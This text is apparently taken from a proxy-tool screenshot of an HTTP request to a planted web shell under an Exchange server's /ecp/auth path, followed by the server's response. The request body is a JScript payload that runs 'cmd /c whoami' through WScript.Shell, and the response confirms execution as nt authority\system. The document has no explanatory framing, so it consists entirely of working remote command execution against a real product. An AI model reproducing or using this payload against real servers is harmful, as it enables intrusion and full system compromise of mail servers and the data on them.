 Request
Pretty Raw \n Actions
1 POST /ecp/auth/ysfwduaohcma.aspx HTTP/1.1
2 Host: 172.16.59.7
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 129
5
6 mlwqloai=Response.Write(
7     new ActiveXObject("WScript.Shell")
8       .Exec("cmd /c whoami")
9       .StdOut
10       .ReadAll());
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/8.0
5 request-id: 9f9322a3-9d33-42cd-829f-9b4c56e9e708
6 Set-Cookie: ClientId=XMPJHBUNDKSETMHRQ; expires=Tue, 08-Mar-2022 21:02:38 GMT; path=/; HttpOnly
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 X-FEServer: HAFNIUM-DC
10 Date: Mon, 08 Mar 2021 21:02:39 GMT
11 Content-Length: 2131
12
13 nt authority\system
14 Name : OAB (Default Web Site)
15 PollInterval : 480
16 OfflineAddressBooks :
17 RequireSSL : True
18 BasicAuthentication : False
19 WindowsAuthentication : True
20 OAuthAuthentication : False